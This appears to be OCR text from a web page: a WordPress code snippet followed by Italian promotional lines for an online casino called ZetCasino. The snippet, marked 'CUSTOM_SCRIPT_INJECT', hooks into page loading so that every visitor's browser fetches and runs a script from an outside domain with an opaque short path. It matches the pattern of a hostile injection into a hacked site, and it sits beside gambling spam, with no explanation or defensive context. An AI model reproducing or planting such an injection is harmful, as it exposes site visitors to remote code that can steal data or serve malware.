
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Scopri le Sorprese di
ZetCasino Vincite e
Divertimento Assicurato!
Esplora l’Universo di
ZetCasino: Oltre il Gioco,
una Nuova Avventura